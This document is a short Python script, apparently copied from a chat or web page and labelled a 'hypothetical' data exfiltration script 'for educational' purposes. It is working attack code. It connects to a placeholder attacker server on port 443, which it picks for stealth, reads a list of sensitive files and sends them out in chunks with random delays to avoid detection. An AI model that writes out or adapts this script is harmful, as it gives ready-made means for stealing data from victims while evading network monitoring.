 python
Copy code
# Hypothetical Data Exfiltration Script with Stealth Features (For Educational
import os
import socket
import subprocess
import time
import random
# Attacker's server details
attacker_ip = 'attacker_ip'
attacker_port = 443  # Using HTTPS port for stealth
# Target files to exfiltrate
target_files = ['/path/to/sensitive/file1.txt', '/path/to/sensitive/file2.txt']
def exfiltrate_data(file_path):
    # Connect to the attacker's server
    with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
        try:
            s.connect((attacker_ip, attacker_port))
            # Read and send the file content
            with open(file_path, 'rb') as file:
                file_data = file.read(1024)
                while file_data:
                    s.send(file_data)
                    time.sleep(random.uniform(0.1, 0.5))  # Introduce random delay
                    file_data = file.read(1024)
            print(f'Data from {file_path} exfiltrated.')
        except Exception as e:
            print(f'Error exfiltrating data from {file_path}: {str(e)}')
# Main execution
if __name__ == '__main__':
    for file_path in target_files:
        if os.path.exists(file_path):
            exfiltrate_data(file_path)
        else:
            print(f'File not found: {file_path}')